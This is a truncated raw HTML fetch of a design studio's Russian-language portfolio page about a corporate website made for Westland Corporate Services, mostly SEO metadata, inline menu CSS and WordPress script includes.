

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tessellastudio.com/ru/portfolio/westland-corporate-website/
body_size: 28469
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tessellastudio.com/xmlrpc.php">

	<!--[if lt IE 9]>

	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://tessellastudio.com/portfolio/westland-website/" hreflang="en" />
<link rel="alternate" href="https://tessellastudio.com/ru/portfolio/westland-corporate-website/" hreflang="ru" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Корпоративный Сайт для Westland - Студия Тесселла</title>
	<link rel="canonical" href="https://tessellastudio.com/ru/portfolio/westland-corporate-website/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Корпоративный Сайт для Westland - Студия Тесселла" />
	<meta property="og:description" content="Студия Тесселла разработала сайт для Westland Corporate Services, надежного поставщика широкого набора корпоративных услуг." />
	<meta property="og:url" content="https://tessellastudio.com/ru/portfolio/westland-corporate-website/" />
	<meta property="og:site_name" content="Студия Тесселла" />
	<meta property="article:modified_time" content="2025-12-09T07:02:33+00:00" />
	<meta property="og:image" content="https://tessellastudio.com/wp-content/uploads/2023/05/westlandwebsite-og-en.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tessellastudio.com/ru/portfolio/westland-corporate-website/","url":"https://tessellastudio.com/ru/portfolio/westland-corporate-website/","name":"Корпоративный Сайт для Westland - Студия Тесселла","isPartOf":{"@id":"https://tessellastudio.com/ru/#website"},"primaryImageOfPage":{"@id":"https://tessellastudio.com/ru/portfolio/westland-corporate-website/#primaryimage"},"image":{"@id":"https://tessellastudio.com/ru/portfolio/westland-corporate-website/#primaryimage"},"thumbnailUrl":"https://tessellastudio.com/wp-content/uploads/2023/05/website.jpg","datePublished":"2023-05-26T17:28:28+00:00","dateModified":"2025-12-09T07:02:33+00:00","breadcrumb":{"@id":"https://tessellastudio.com/ru/portfolio/westland-corporate-website/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tessellastudio.com/ru/portfolio/westland-corporate-website/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tessellastudio.com/ru/portfolio/westland-corporate-website/#primaryimage","url":"https://tessellastudio.com/wp-content/uploads/2023/05/website.jpg","contentUrl":"https://tessellastudio.com/wp-content/uploads/2023/05/website.jpg","width":1100,"height":688},{"@type":"BreadcrumbList","@id":"https://tessellastudio.com/ru/portfolio/westland-corporate-website/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://tessellastudio.com/ru/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://tessellastudio.com/ru/portfolio/"},{"@type":"ListItem","position":3,"name":"Веб-дизайн","item":"https://tessellastudio.com/ru/portfolio/#webdesign"},{"@type":"ListItem","position":4,"name":"Корпоративный Сайт для Westland"}]},{"@type":"WebSite","@id":"https://tessellastudio.com/ru/#website","url":"https://tessellastudio.com/ru/","name":"Студия Тесселла","description":"","publisher":{"@id":"https://tessellastudio.com/ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tessellastudio.com/ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://tessellastudio.com/ru/#organization","name":"Tessella Design Studio","url":"https://tessellastudio.com/ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tessellastudio.com/ru/#/schema/logo/image/","url":"https://tessellastudio.com/wp-content/uploads/2020/04/logo-transp.png","contentUrl":"https://tessellastudio.com/wp-content/uploads/2020/04/logo-transp.png","width":1920,"height":1080,"caption":"Tessella Design Studio"},"image":{"@id":"https://tessellastudio.com/ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Студия Тесселла &raquo; Feed" href="https://tessellastudio.com/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Студия Тесселла &raquo; Comments Feed" href="https://tessellastudio.com/ru/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-12884 {
  width: 54px;
  height: 54px;
  position: relative;
  top: 0;
  border-radius: 30px;
  display: none;
  text-decoration: none;
  left: 0;
  background: #2d0545;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-12884:hover, #rmp_menu_trigger-12884:focus {
  background: #2d0545;
  text-decoration: unset;
}
#rmp_menu_trigger-12884.is-active {
  background: #2d0545;
}
#rmp_menu_trigger-12884 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-12884 .rmp-trigger-icon-active, #rmp_menu_trigger-12884 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-12884.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-12884.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-12884.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-12884.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-12884 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-12884 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-12884 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-12884 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner, #rmp_menu_trigger-12884 .responsive-menu-pro-inner::before, #rmp_menu_trigger-12884 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-12884 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-12884:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-12884:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-12884:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-12884:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner::before {
  top: 5px;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner::after {
  bottom: 5px;
}
#rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 991px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-12884 {
    display: block;
  }
  #rmp-container-12884 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: rgba(51, 0, 73, 0.96);
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-12884 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-12884 .rmp-menu, #rmp-menu-wrap-12884 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 0px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: inherit;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link:after, #rmp-menu-wrap-12884 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-12884 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #410665;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #410665;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #410665;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #2d0545;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #410665;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #410665;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #410665;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 0px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-12884 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-12884 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-12884 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-12884 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-12884 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-12884 {
    background-color: #2d0545;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-12884:hover {
    background-color: #410665;
    color: #ffffff;
  }
  #rmp-menu-title-12884 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-12884 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-12884 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-12884 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: left;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768235190' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_bootstrap.min.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_animate.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/animate.css?ver=1768235190' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_owl.carousel.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_lightbox.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/lightbox.css?ver=1768235190' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_select2.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/select2.css?ver=1768235190' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_style.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/style.css?ver=1768235190' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_responsive.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/responsive.css?ver=1768235190' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_all.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/fontawesome/css/all.css?ver=1768235190' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_fontawesome.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/fontawesome/css/fontawesome.css?ver=1768235190' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://tessellastudio.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11767024823' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=1768235190' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768235211' type='text/css' media='all' />
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/tessellastudio.com\/wp-admin\/admin-ajax.php","wp_nonce":"82f8fbde32","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"991","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu